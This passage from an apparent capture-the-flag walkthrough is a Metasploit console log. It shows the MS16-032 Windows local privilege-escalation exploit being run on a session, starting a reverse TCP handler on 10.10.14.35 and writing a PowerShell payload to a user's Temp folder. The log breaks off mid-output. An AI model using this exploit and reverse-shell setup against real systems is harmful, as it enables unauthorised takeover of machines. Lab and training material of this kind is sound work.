 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.35:4445
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\uLjUewq.ps1...
[*] Compressing script contents...
[+] Compressed size: